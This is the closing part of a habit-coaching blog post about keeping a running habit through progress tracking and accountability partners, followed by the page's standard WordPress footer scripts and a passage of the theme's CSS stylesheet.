<p>It’s okay if being fit is your ultimate goal. But if you love the process, you’ll feel even more motivated to keep doing it, and a few setbacks won’t get in your way of building a running habit.</p>



<p></p>



<h3 class="wp-block-heading">7. Keep yourself accountable&nbsp;</h3>



<p>The main reason why most people fail in sticking to their running goals is that they don’t have anyone to hold them accountable. Here are two simple and amazing ways to go about it:</p>



<h4 class="wp-block-heading">Track your&nbsp;progress</h4>



<p>Tracking your fitness journey is important, but even more important is tracking your habit and applauding yourself for your consistency. A great way to do this is to <a href="https://www.coach.me/habit-tracker" rel="noreferrer noopener" target="_blank">install a habit tracker</a> and mark the days you can stick to your running goals.</p>



<h4 class="wp-block-heading">Get an accountability partner.</h4>



<p>This can be someone who holds you to your promise and keeps a check on you — especially on days you feel like giving up. Having a friend with similar goals is an incredible way to go about this, but better still, why not hire a professional? Go through this <a href="https://coach.me/coaching" rel="noreferrer noopener" target="_blank">directory of habit coaches</a> and find one that suits your requirement.</p>
			</div><!-- .entry-content -->
						<footer class="entry-footer">
								<div class="tag-links">Tagged: <a href="https://blog.lift.do/tag/habits/" rel="tag">habits</a><a href="https://blog.lift.do/tag/health/" rel="tag">health</a><a href="https://blog.lift.do/tag/running/" rel="tag">running</a></div>			</footer><!-- .entry-footer -->
		</article><!-- #post -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.lift.do/the-perfect-steps-to-read-more-books/" rel="prev">&larr; The Perfect Steps to Read More Books</a></div><div class="nav-next"><a href="https://blog.lift.do/how-accountability-coaching-helped-me-with-sobriety/" rel="next">How Accountability Coaching Helped Me With Sobriety &rarr;</a></div></div>
	</nav>				<!-- If has sidebar start -->
	</div>

<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns coblocks-animate is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" data-coblocks-animation="zoomIn">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h2 class="wp-block-heading"><a href="https://blog.lift.do/everything-you-need-to-know-about-life-and-accountability-coaching/">Everything You Need to Know About Life and Accountability Coaching</a></h2>



<figure class="wp-block-image size-large is-style-default"><a href="https://blog.lift.do/everything-you-need-to-know-about-life-and-accountability-coaching/"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.lift.do/wp-content/uploads/2022/04/0_T1gOVQcOXOKhYPe_-1024x683.jpg" alt="" class="wp-image-3226" srcset="https://blog.lift.do/wp-content/uploads/2022/04/0_T1gOVQcOXOKhYPe_-1024x683.jpg 1024w, https://blog.lift.do/wp-content/uploads/2022/04/0_T1gOVQcOXOKhYPe_-300x200.jpg 300w, https://blog.lift.do/wp-content/uploads/2022/04/0_T1gOVQcOXOKhYPe_-768x512.jpg 768w, https://blog.lift.do/wp-content/uploads/2022/04/0_T1gOVQcOXOKhYPe_.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<h2 class="wp-block-heading"><a href="https://blog.lift.do/the-ultimate-guide-to-building-better-habits/">The Ultimate Guide to Building Better Habits</a></h2>



<figure class="wp-block-image size-large is-style-default"><a href="https://blog.lift.do/the-ultimate-guide-to-building-better-habits/"><img loading="lazy" decoding="async" width="1024" height="661" src="https://blog.lift.do/wp-content/uploads/2022/04/0_VP-g2OBFh4HnOG08-1024x661.jpg" alt="" class="wp-image-3223" srcset="https://blog.lift.do/wp-content/uploads/2022/04/0_VP-g2OBFh4HnOG08-1024x661.jpg 1024w, https://blog.lift.do/wp-content/uploads/2022/04/0_VP-g2OBFh4HnOG08-300x194.jpg 300w, https://blog.lift.do/wp-content/uploads/2022/04/0_VP-g2OBFh4HnOG08-768x496.jpg 768w, https://blog.lift.do/wp-content/uploads/2022/04/0_VP-g2OBFh4HnOG08.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<h2 class="wp-block-heading"><a href="https://blog.lift.do/biographies-of-notable-personalities/">Biographies of Notable Personalities</a></h2>



<figure class="wp-block-image size-large is-style-default"><a href="https://blog.lift.do/biographies-of-notable-personalities/"><img loading="lazy" decoding="async" width="1024" height="699" src="https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-1024x699.jpg" alt="" class="wp-image-3220" srcset="https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-1024x699.jpg 1024w, https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-300x205.jpg 300w, https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-768x524.jpg 768w, https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-1536x1048.jpg 1536w, https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-2048x1398.jpg 2048w, https://blog.lift.do/wp-content/uploads/2022/04/nathan-anderson-GM5Yn5XRVqA-unsplash-1560x1065.jpg 1560w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</section><section id="block-11" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section><section id="block-12" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section></aside><!-- #secondary -->
<!-- If has sidebar end -->

		</main><!-- .site-main -->
	</div><!-- .site-content -->
			<footer class="site-footer">
		<div class="inner">
			<div class="supplementary">
	<div class="grid">
			<div class="one-fourth">
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.lift.do/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		</div>
					</div><!-- .grid -->
</div><!-- .supplementary -->			<div class="site-info">
				<p class="copyright">
									&copy;2026 HabitHacks			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
						</p>
				<a href="#" id="back-to-top" title="Back To Top"><i aria-hidden="true" class="icon-chevron-up"></i></a>
			</div><!-- .site-info -->
		</div><!-- .inner -->
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogfeedly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/blog.lift.do\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/themes/blogfeedly/js/custom.js?ver=1.6.0" id="stsblogfeedly-script-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/blog.lift.do\/wp-admin\/admin-ajax.php","debug":"","nonce":"b8cd9956ff","subscriber_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.lift.do/wp-content/themes/blogfeedly/style.css?ver=6.8.3
body_size: 6948
content:
/*
Theme Name: BlogFeedly
Theme URI: 
Author: ThemeEverest
Author URI: https://superbthemes.com/
Description: It does not matter if you want to create classic news website, online editorial magazine, a personal modern lifestyle blog or an affilaite review website. Journalist Blogily offers limitless customization. The theme is a perfect combination of beautiful and professional. There is a ton of ad space, you can use the header widgets to place ads banners and adsense in case you need to earn money as an affiliate – No matter if it is image ads advertisment or video advertising, all ad networks work such as Google DFP Ads, adsense and more. Our theme is made for the search engines, so you can easily beat the other bloggers and newspapers in Google with our fast and SEO optimized theme. If you wish to start blogging about business or travel for example then our responsive and flexible design is perfect – It is elegant and you can make it dark, white, minimal, boxed, flat, clean or advanced and full of sidebar widgets if you wish. Being creative and setting up a theme has never been so simple. Its elegant and minimalistic look make its an attractive theme for writers who wish to write about their view on food, fashion, travel, clothing, movies or their lifestyle in general.
Version: 108.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, blog, right-sidebar
Text Domain: blogfeedly

This theme, like WordPress, is licensed under the GPL.
*/


/* Dropdown integration start*/
@media only screen and (min-width: 768px) { 
	.menu-wrap ul li .sub-menu {
		display: none;
	}
	.menu-wrap ul li.menu-item-has-children {
		position:relative; 
	}
	.menu-wrap ul li.menu-item-has-children:hover .sub-menu {
		display: block;
		position: absolute;
		right: 0;
		width: 250px;
		text-align: left;
		background: #fff;
		box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
		padding-bottom: 10px;
		z-index:9999;
	}
	.menu-wrap ul li.menu-item-has-children .sub-menu li {
		float: left;
		width: 100%;
		display: inline-block;
		border-bottom: 1px solid #eee;
		max-width: 225px;
	}
	.menu-wrap ul li.menu-item-has-children .sub-menu li:last-of-type {
		border-bottom:0px solid #fff;
	}
	.menu-wrap ul li.menu-item-has-children:hover .sub-menu {
		display: block;
		position: absolute;
		left: 0;
		width: 250px;
		text-align: left;
	}
}
@media only screen and (max-width: 767px) { 
	.menu-wrap ul li.menu-item-has-children .sub-menu li {
		opacity: 0.6;
		margin-top: 0px;
	}
}
/* Dropdown integration end*/
/* Font Awesome by Dave Gandy - http://fontawesome.io */

@font-face {
	font-family: 'fontawesome';
	src:  url('fonts/fontawesome.eot?m20g1t');
	src:  url('fonts/fontawesome.eot?m20g1t#iefix') format('embedded-opentype'),
	url('fonts/fontawesome.ttf?m20g1t') format('truetype'),
	url('fonts/fontawesome.woff?m20g1t') format('woff'),
	url('fonts/fontawesome.svg?m20g1t#fontawesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'fontawesome' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-plus:before {
	content: "\f067";
}
.icon-minus:before {
	content: "\f068";
}
.icon-user:before {
	content: "\f007";
}
.icon-chevron-up:before {
	content: "\f077";
}
.icon-twitter:before {
	content: "\f099";
}
.icon-facebook:before {
	content: "\f09a";
}
.icon-github:before {
	content: "\f09b";
}
.icon-feed:before {
	content: "\f09e";
}
.icon-rss:before {
	content: "\f09e";
}
.icon-pinterest:before {
	content: "\f0d2";
}
.icon-googleplus:before {
	content: "\f0d5";
}
.icon-linkedin:before {
	content: "\f0e1";
}
.icon-youtube:before {
	content: "\f16a";
}
.icon-instagram:before {
	content: "\f16d";
}
.icon-flickr:before {
	content: "\f16e";
}
.icon-tumblr:before {
	content: "\f173";
}
.icon-dribbble:before {
	content: "\f17d";
}
.icon-vimeo:before {
	content: "\f27d";
}

/* Reset
------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

html {
	font-size: 112.5%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

a {
	background-color: transparent;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

form {
	margin: 0;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* General
------------------------*/

html,
button,
input,
select,
textarea {
	font-family: 'Karla', 'Helvetica Neue', Helvetica, sans-serif;
}

body {
	background: #fff;
	color: #333;
	line-height: 1.66667;
	overflow-x: hidden;
}

a {
	color: #3366c8;
	text-decoration: underline;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a:hover {
	color: #fab526;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1f1f1f;
	font-weight: bold;
	line-height: 1.2;
	margin: 0 0 24px;
}

h1 {
	font-size: 34px;
	letter-spacing: -1px;
}

h2 {
	font-size: 28px;
	letter-spacing: -1px;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 18px;
}

h5,
h6 {
	font-size: 16px;
}

address {
	font-style: italic;
	margin: 0 0 24px;
}

mark,
ins {
	background: #d9d9d9;
	color: inherit;
	text-decoration: none;
}

figure {
	margin: 0 0 24px;
}

pre {
	background: #f6f6f6;
	font-size: 16px;
	line-height: 1.5;
	margin: 0 0 24px;
	padding: 24px;
	overflow: auto;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote {
	border-left: 5px solid #3366c8;
	color: #6e6e6e;
	font-size: 20px;
	font-style: italic;
	line-height: 1.5;
	margin: 0 0 24px;
	padding-left: 24px;
}

blockquote p {
	margin-bottom: 12px;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 0.8em;
	font-weight: bold;
}

p,
dl {
	margin: 0 0 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 12px;
}

ul,
ol {
	margin: 0 0 24px;
	padding: 0 0 0 24px;
}

ul {
	list-style: circle;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

table {
	border-bottom: 1px solid #d9d9d9;
	font-size: 16px;
	line-height: 1.5;
	margin: 0 0 24px;
	text-align: left;
	width: 100%;
}

caption {
	color: #6e6e6e;
	font-style: italic;
	margin-bottom: 12px;
	text-align: left;
}

th,
td {
	padding: 8px;
}

th {
	color: #1f1f1f;
	font-weight: bold;
}

tr {
	border-top: 1px solid #d9d9d9;
}

hr {
	background: #d9d9d9;
	border: 0;
	height: 1px;
	margin: 36px 0;
}

/* Form fields */
label {
	color: #6e6e6e;
	font-weight: bold;
}

button,
input,
select,
textarea {
	background: #fff;
	border: 1px solid #d9d9d9;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #333;
	display: inline-block;
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	max-width: 100%;
	padding: 10px;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	vertical-align: baseline;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	border-color: #fab526;
	color: #1f1f1f;
	outline: 0;
}

button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #fab526;
	border-color: #fab526;
	color: #fff;
	padding: 10px 24px;
}

button:hover,
button:focus,
button:active,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="reset"]:active {
	background: #fab526;
	border-color: #fab526;
	outline: 0;
}

.post-password-form input[type="password"] {
	display: block;
	margin-bottom: 12px;
	margin-top: 6px;
	width: 100%;
}

.page-content .search-form {
	padding-right: 112px;
	position: relative;
}

.page-content .search-field {
	height: 42px;
	padding: 10px;
	width: 100%;
}

.page-content .search-submit {
	height: 42px;
	padding-left: 0;
	padding-right: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}

/* Videos and embeds */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .fluid-width-video-wrapper {
	margin: 0 0 1.5em;
}

/* Images */
img {
	height: auto;
	max-width: 100%;
}

a img {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

a:hover img {
	opacity: 0.8;
}

.wp-post-image {
	display: block;
	margin: 0 auto;
}

/* Captions */
.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text,
.entry-caption {
	color: #6e6e6e;
	font-size: 16px;
	font-style: italic;
	line-height: 1.5;
	padding-top: 6px;
	text-align: center;
}

/* Alignments */
.alignleft {
	float: left;
	margin: 6px 24px 12px 0;
}

.alignright {
	float: right;
	margin: 6px 0 12px 24px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 24px;
}

/* Galleries */
.gallery {
	clear: both;
	margin: 0 -12px 24px;
}

.gallery-item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	display: inline-block;
	max-width: 100%;
	padding: 12px;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Text meant only for screen readers */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

/* Clearing floats */
.grid:after,
.entry-content:after,
.nav-links:after,
.clearfix {
	clear: both;
}

.grid:before,
.grid:after,
.entry-content:before,
.entry-content:after,
.nav-links:before,
.nav-links:after {
	content: ""; 
	display: table;
}

/* Structure
------------------------*/
.inner {
	margin: 0 auto;
	max-width: 1180px;
}

.site-content .inner {
	max-width: 780px;
}
.site-content .inner.main-with-sidebar {
	max-width:1024px;
	display: flex;
}
.main-has-sidebar {
	max-width: 75%;
	width:100%;
}
aside#secondary.featured-sidebar {
	max-width: 25%;
	width: 100%;
	padding-left: 30px;
	margin-bottom: 15px;
	box-sizing: border-box;
	margin-left: 30px;
	border-left: 1px solid #eee;
}
.featured-sidebar #wp-calendar th {
	color:#000;
}

.featured-sidebar .widget-title {
	color: #2b2b2b;
	border-bottom: 1px solid #333;
}
.featured-sidebar * {
	font-size:15px;
	color:#333;
}
.featured-sidebar a {
	color:#000;
}
.featured-sidebar li a {
	text-decoration:none;
}
.site-content,
.site-header,
.site-navigation .menu-wrap,
.social-links,
.site-footer {
	padding-left: 24px;
	padding-right: 24px;
}

.site-content {
	padding-top: 60px;
	padding-bottom: 30px;
}

/* Columns */
.grid {
	margin-left: -24px;
}

.one-half,
.one-fourth {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding-left: 24px;
}

.one-half {
	width: 50%;
}

.one-fourth {
	width: 25%;
}

/* Header 
------------------------*/
.site-header {
	background: #fff;
	padding-bottom: 30px;
	padding-top: 30px;
	text-align: center;
}

.site-title {
	font-size: 34px;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 1.2;
	margin-bottom: 15px;
}

.site-title a {
	color: #464646;
	display: inline-block;
	text-decoration: none;
}


.site-description {
	color: #464646;
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
	margin-top: -10px;
	text-align: center;
}

/* Site Navigation
------------------------*/
.site-navigation {
	text-align: center;
	border-top: 1px solid #edeeee;
}

.site-navigation .menu-wrap {
	background: #fff;
	border-top: 0px solid #f6f6f6;
	padding-bottom: 16px;
	text-align: center;
}

.site-navigation ul {
	margin-bottom: 0;
	padding-left: 0;
}

.site-navigation li {
	display: inline-block;
	font-weight: bold;
	margin-top: 14px;
	padding: 0 12px;
}

.site-navigation a {
	color: #464646;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 400;
}


#menu-toggle {
	background: #eff0f0;
	color: #4f504f;
	display: none;
	height: auto;
	font-size: 15px;
	line-height: 30px;
	margin: 0 auto;
	text-align: center;
	padding: 6px 0;
}

a#menu-toggle:focus {
	outline: 0;
}


.animated-navigation #menu-toggle {
	display: block;
}

/* Content
------------------------*/
.sticky {}

.hentry,
.page-content {
	margin-bottom: 60px;
}

.post-thumbnail {
	display: block;
	margin-bottom: 24px;
}

.entry-header {
	margin-bottom: 24px;
	text-align: center;
}

.entry-title {
	font-size: 34px;
	letter-spacing: -1px;
	margin-bottom: 12px;
}

.entry-title a {
	color: #1f1f1f;
	text-decoration: none;
}
.page .entry-title {
	text-align:left;
}
.entry-title a:hover {
	color: #6e6e6e;
}

.entry-meta, .entry-meta * {
	color: #fab526;
	font-size: 14px;
	line-height: 1.5;
}

.updated:not(.published),
.single-author .entry-author {
	display: none;
}

.entry-meta > span:not(:first-child):before {
	content: "\00a0\002f\00a0";
}

.entry-meta a {
	text-decoration: none;
}
a.post-thumbnail img {
	border-radius: 3px 3px 0 0;
}

.readmore-wrapper {
	display: inline-block;
	width: 100%;
	margin-top: 0px;
	text-align: center;
	margin-bottom: 20px;
}
.entry-meta a:hover {
	text-decoration: underline;
}
a.more-link {
	background: #fab526;
	color: #fff;
	margin: auto;
	text-align: center;
	padding: 10px 25px;
	border-radius: 3px;
	text-decoration: none;
}
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6 {
	margin-bottom: 12px;
	margin-top: 30px;
}

.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child {
	margin-top: 0;
}

.read-more {
	clear: both;
	display: block;
	margin-bottom: 24px;
	margin-top: 30px;
	text-align: center;
}

.read-more .more-link {
	background: #3366c8;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	padding: 5px 12px;
	text-align: center;
	text-decoration: none;
}

.read-more .more-link:hover {
	background: #ff5148;
}

.entry-footer {
	margin-top: 30px;
}

.tag-links,
.parent-post-link {
	color: #1f1f1f;
	font-size: 14px;
	line-height: 1.5;
	font-weight: bold;
	text-align: center;
}

.tag-links a {
	background: #ededed;
	color: #6e6e6e;
	display: inline-block;
	font-weight: normal;
	margin: 0 0 6px 6px;
	padding: 1px 6px;
	text-decoration: none;
}

.author-box {
	background: #3366c8;
	color: #f6f6f6;
	font-size: 16px;
	line-height: 1.5;
	margin-bottom: 30px;
	min-height: 80px;
	padding: 24px 24px 24px 128px;
	position: relative;
}

.no-avatars .author-box {
	min-height: 0;
	padding-left: 24px;
}

.author-box .avatar {
	height: 80px;
	left: 24px;
	position: absolute;
	top: 24px;
	width: 80px;
}

.author-box .author-title {
	color: #f6f6f6;
	font-size: 18px;
	margin-bottom: 6px;
}

.author-box .author-bio {
	margin-bottom: 0;
}

.author-box .author-link {
	color: #f6f6f6;
}

.author-box .author-link:hover {
	color: #ff5148;
}

/* Archives */
.page-header {
	margin-bottom: 30px;
}

.page-title {
	color: #6e6e6e;
	font-size: 34px;
	font-weight: normal;
	text-align: center;
}

.page-title .highlight {
	font-weight: bold;
}

/* Author archives, search results */
.author .page-header,
.search-results .page-content {
	border-bottom: 1px solid #d9d9d9;
}

.search-results .page-content {
	margin-bottom: 24px;
}

.posts-list-item {
	border-bottom: 1px solid #d9d9d9;
	margin-bottom: 24px;
	padding-bottom: 24px;
}

.posts-list-item .entry-header {
	margin-bottom: 0;
	text-align: left;
}

.posts-list-item .entry-meta {
	margin-top: 6px;
}

.author .posts-list-item .entry-author {
	display: none;
}

.posts-list-item .entry-title {
	font-size: 22px;
	margin-bottom: 0;
}

.posts-list-item .entry-summary {
	font-size: 16px;
	margin-top: 12px;
}

.entry-summary p {
	margin-bottom: 0;
}

/* No results, 404 page */
.not-found .page-title {
	color: #1f1f1f;
	font-weight: bold;
}

.page-content .search-form {
	margin-bottom: 60px;
}

.archive-list-title {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 12px;
}

.archive-list {
	line-height: 1.5;
	list-style: none;
	margin-top: 24px;
	padding-left: 0;
}

.archive-list li {
	padding-bottom: 12px;
}

.archive-list a {
	font-weight: bold;
	text-decoration: none;
}

/* Comments */
.comments-area {
	margin-bottom: 60px;
}

.comments-title {
	border-bottom: 1px solid #d9d9d9;
	font-size: 22px;
	margin-bottom: 30px;
	padding-bottom: 15px;
	text-align: center;
}

.comments-title a {
	font-weight: normal;
	text-decoration: none;
}

.comment-list {
	border-bottom: 1px solid #d9d9d9;
	list-style: none;
	margin-bottom: 60px;
	padding-left: 0;
}

.comment-list .children {
	list-style: none;
	margin: 0;
	padding-left: 24px;
}

.depth-5 .children {
	padding-left: 0;
}

.comment-body {
	border-top: 1px solid #d9d9d9;
	padding-top: 30px;
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
	padding-top: 0;
}

.comment-meta {
	color: #6e6e6e;
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 24px;
	padding-left: 78px;
	position: relative;
}

.no-avatars .comment-meta {
	padding-left: 0;
}

.comment-meta .avatar {
	height: 54px;
	left: 0;
	position: absolute;
	top: 0;
	width: 54px;
}

.comment-author .fn {
	color: #1f1f1f;
	display: inline-block;
	font-style: normal;
	font-size: 18px;
	font-weight: bold;
}

.comment-author .url {
	color: #1f1f1f;
	text-decoration: none;
}

.bypostauthor > .comment-body .fn:after {
	color: #3366c8;
	content: "\f007";
	display: inline-block;
	font-family: 'fontawesome' !important;
	font-size: 14px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	margin-left: 5px;
	speak: none;
